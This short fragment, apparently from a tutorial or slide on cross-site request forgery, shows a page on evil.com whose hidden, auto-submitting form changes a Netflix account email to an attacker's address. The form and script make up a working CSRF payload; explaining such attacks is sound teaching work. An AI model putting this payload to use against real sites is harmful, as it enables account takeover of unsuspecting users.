 N
User clicks on a link on evil.com which has content
something like below
Boom !! The email of the Netflix account changed
<form action="https://netflix.com/changeEmail"
method="POST" id="form">
<input type="hidden" name="email" value="user@evil.com">
<form>
<script>
document.getElementById('form').submit()
</script>